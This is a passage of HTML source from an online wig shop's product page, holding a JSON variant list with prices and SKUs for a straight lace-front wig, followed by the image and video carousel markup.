          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39527945502803,
          "title": "4x4 Closure Wig \/ 28",
          "option1": "4x4 Closure Wig",
          "option2": "28",
          "option3": null,
          "sku": "A7-0000597",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4 Closure Wig","28"],
          "price": 33468,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 76064,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39527945535571,
          "title": "4x4 Closure Wig \/ 30",
          "option1": "4x4 Closure Wig",
          "option2": "30",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4 Closure Wig","30"],
          "price": 40757,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 92629,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39527915323475,
          "title": "Frontal Lace WIG \/ 16",
          "option1": "Frontal Lace WIG",
          "option2": "16",
          "option3": null,
          "sku": "A7-0000064",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal Lace WIG","16"],
          "price": 19134,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 43487,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39527945568339,
          "title": "Frontal Lace WIG \/ 18",
          "option1": "Frontal Lace WIG",
          "option2": "18",
          "option3": null,
          "sku": "A7-0000065",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal Lace WIG","18"],
          "price": 21807,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 49561,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39527945601107,
          "title": "Frontal Lace WIG \/ 20",
          "option1": "Frontal Lace WIG",
          "option2": "20",
          "option3": null,
          "sku": "A7-0000066",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal Lace WIG","20"],
          "price": 23750,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 53978,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39527945633875,
          "title": "Frontal Lace WIG \/ 22",
          "option1": "Frontal Lace WIG",
          "option2": "22",
          "option3": null,
          "sku": "A7-0000067",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal Lace WIG","22"],
          "price": 27395,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 62261,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39527945666643,
          "title": "Frontal Lace WIG \/ 24",
          "option1": "Frontal Lace WIG",
          "option2": "24",
          "option3": null,
          "sku": "A7-0000068",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal Lace WIG","24"],
          "price": 31039,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 70543,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39527945699411,
          "title": "Frontal Lace WIG \/ 26",
          "option1": "Frontal Lace WIG",
          "option2": "26",
          "option3": null,
          "sku": "A7-0000069",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal Lace WIG","26"],
          "price": 34440,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 78273,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39527945732179,
          "title": "Frontal Lace WIG \/ 28",
          "option1": "Frontal Lace WIG",
          "option2": "28",
          "option3": null,
          "sku": "A7-0000070",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal Lace WIG","28"],
          "price": 38327,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 87107,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39527945764947,
          "title": "Frontal Lace WIG \/ 30",
          "option1": "Frontal Lace WIG",
          "option2": "30",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [48,0,16,7,10,2025,2,280,false,"CST"],
              "updated_at": [1,12,14,9,11,2021,2,313,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Frontal Lace WIG","30"],
          "price": 43186,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 98150,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1768003451"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771",
      "featured_media": {"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22611268730963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","width":600},
      "featured_media_id": 22611268730963,
      "options": ["Type","Length"],
      "url": "\/en-ca\/products\/baisi-piano-color-straight-wig",
      "media": [
        {
          "alt": "hairbs BAISI Piano Color Straight Hair Wig",
          "id": 22611268730963,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 600,
            "width": 600
          },
          "aspect_ratio": 1.0,
          "height": 600,
          "media_type": "image",
          "src": {"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22611268730963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","width":600},
          "width": 600
        },
    
        {
          "alt": "BAISI Piano Color Straight Hair Wig",
          "id": 21836289245267,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 480,
            "width": 480
          },
          "aspect_ratio": 1.0,
          "height": null,
          "media_type": "video",
          "src": null,
          "width": null
        },
    
        {
          "alt": "hairbs BAISI Piano Color Straight Hair Wig",
          "id": 22611315392595,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 950,
            "width": 950
          },
          "aspect_ratio": 1.0,
          "height": 950,
          "media_type": "image",
          "src": {"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22611315392595,"position":3,"preview_image":{"aspect_ratio":1.0,"height":950,"width":950,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771"},"aspect_ratio":1.0,"height":950,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771","width":950},
          "width": 950
        },
    
        {
          "alt": "hairbs BAISI Piano Color Straight Hair Wig",
          "id": 22616336826451,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 700,
            "width": 700
          },
          "aspect_ratio": 1.0,
          "height": 700,
          "media_type": "image",
          "src": {"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22616336826451,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771","width":700},
          "width": 700
        },
    
        {
          "alt": "hairbs Customized Wig BAISI Piano Color Straight Hair Wig",
          "id": 31529402728531,
          "position": 5,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
          "src": {"alt":"hairbs Customized Wig BAISI Piano Color Straight Hair Wig","id":31529402728531,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1768003451"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1768003451","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 6648053301331,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>56%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="6648053301331">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611268730963" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--22611268730963 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611268730963"
          data-media-id="product-template-22611268730963">
            
                
                <img id="22611268730963" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715_800x.jpg?v=1764314771"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715_{width}x.jpg?v=1764314771"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715_2400x.jpg?v=1764314771"
                  data-aspectratio="1.0"
                  data-width="600"
                  data-height="600"
                  alt="hairbs BAISI Piano Color Straight Hair Wig">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="video-slide carousel-cell js-main-carousel-cell" data-image-id="21836289245267" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--21836289245267 video"
          data-product-single-media-wrapper
           data-product-media-type-video data-enable-video-looping="true"
          
          
          data-thumbnail-id="product-template-21836289245267"
          data-media-id="product-template-21836289245267">
            
                <style data-shopify>
                  @media screen and (max-width: 320px) {
                    .product-media--21836289245267 .plyr__poster {
                      background-image: url(//www.baisiwig.com/cdn/shop/products/8d3d6824f46d453ba1094a47329c52f8.thumbnail.0000000_360x.jpg?v=1639552715) !important;
                    }
                  }
                  @media screen and (min-width: 320px) and (max-width: 780px) {
                    .product-media--21836289245267 .plyr__poster {
                      background-image: url(//www.baisiwig.com/cdn/shop/products/8d3d6824f46d453ba1094a47329c52f8.thumbnail.0000000_900x.jpg?v=1639552715) !important;
                    }
                  }
                  @media screen and (min-width: 780px) and (max-width: 1080px) {
                    .product-media--21836289245267 .plyr__poster {
                      background-image: url(//www.baisiwig.com/cdn/shop/products/8d3d6824f46d453ba1094a47329c52f8.thumbnail.0000000_1080x.jpg?v=1639552715) !important;
                    }
                  }
                  @media screen and (min-width: 1080px) {
                    .product-media--21836289245267 .plyr__poster {
                      background-image: url(//www.baisiwig.com/cdn/shop/products/8d3d6824f46d453ba1094a47329c52f8.thumbnail.0000000_2048x.jpg?v=1639552715) !important;
                    }
                  }
                </style>
                <div class="product-video product-single__media js-video-plyr-wrapper">
                  <video playsinline="playsinline" controls="controls" class="media-video" preload="metadata" aria-label="BAISI Piano Color Straight Hair Wig" poster="//www.baisiwig.com/cdn/shop/products/8d3d6824f46d453ba1094a47329c52f8.thumbnail.0000000_800x.jpg?v=1639552715"><source src="//www.baisiwig.com/cdn/shop/videos/c/vp/8d3d6824f46d453ba1094a47329c52f8/8d3d6824f46d453ba1094a47329c52f8.SD-480p-1.5Mbps.mp4?v=0" type="video/mp4"><img src="//www.baisiwig.com/cdn/shop/products/8d3d6824f46d453ba1094a47329c52f8.thumbnail.0000000_800x.jpg?v=1639552715"></video>
                </div>
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611315392595" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--22611315392595 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611315392595"
          data-media-id="product-template-22611315392595">
            
                
                <img id="22611315392595" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115_800x.jpg?v=1764314771"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115_{width}x.jpg?v=1764314771"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115_2400x.jpg?v=1764314771"
                  data-aspectratio="1.0"
                  data-width="950"
                  data-height="950"
                  alt="hairbs BAISI Piano Color Straight Hair Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22616336826451" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--22616336826451 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22616336826451"
          data-media-id="product-template-22616336826451">
            
                
                <img id="22616336826451" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739_800x.jpg?v=1764314771"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739_{width}x.jpg?v=1764314771"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739_2400x.jpg?v=1764314771"
                  data-aspectratio="1.0"
                  data-width="700"
                  data-height="700"
                  alt="hairbs BAISI Piano Color Straight Hair Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529402728531" data-slide-index="4" tabindex="-1">
          <div class="product-media-container product-media--31529402728531 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31529402728531"
          data-media-id="product-template-31529402728531">
            
                
                <img id="31529402728531" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964_800x.png?v=1768003451"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964_{width}x.png?v=1768003451"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964_2400x.png?v=1768003451"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="hairbs Customized Wig BAISI Piano Color Straight Hair Wig">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="22611268730963" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611268730963">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715_150x.jpg?v=1764314771"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715_{width}x.jpg?v=1764314771"
                  data-sizes="auto"
                  data-image-id="22611268730963"
                  alt="hairbs BAISI Piano Color Straight Hair Wig"></div>
            </div>
          
            
            <div class="video-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="21836289245267" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-21836289245267">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/8d3d6824f46d453ba1094a47329c52f8.thumbnail.0000000_150x.jpg?v=1639552715"
                  data-src="//www.baisiwig.com/cdn/shop/products/8d3d6824f46d453ba1094a47329c52f8.thumbnail.0000000_{width}x.jpg?v=1639552715"
                  data-sizes="auto"
                  data-image-id="21836289245267"
                  alt="BAISI Piano Color Straight Hair Wig"><div class="thumbnail-icon">
                    




  
    <svg class="testament--media-play thumbnail-icon-video--icon vib-center" height="25px" width="25px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 44 44">
      <g class="hover-fill" fill="var(--text-color)">
        <path d="M17.41,14.23a1,1,0,0,0-1.52.84V28.93a1,1,0,0,0,1.56.81L27.7,22.41a1,1,0,0,0-.05-1.64Z"/>
      </g>
      <style>.thumbnail-icon .testament--media-play:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  


                  </div></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="22611315392595" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611315392595">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115_150x.jpg?v=1764314771"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115_{width}x.jpg?v=1764314771"
                  data-sizes="auto"
                  data-image-id="22611315392595"
                  alt="hairbs BAISI Piano Color Straight Hair Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="22616336826451" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22616336826451">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739_150x.jpg?v=1764314771"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739_{width}x.jpg?v=1764314771"
                  data-sizes="auto"
                  data-image-id="22616336826451"
                  alt="hairbs BAISI Piano Color Straight Hair Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="4"
            data-image-id="31529402728531" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529402728531">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964_150x.png?v=1768003451"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964_{width}x.png?v=1768003451"
                  data-sizes="auto"
                  data-image-id="31529402728531"
                  alt="hairbs Customized Wig BAISI Piano Color Straight Hair Wig"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contact us -->
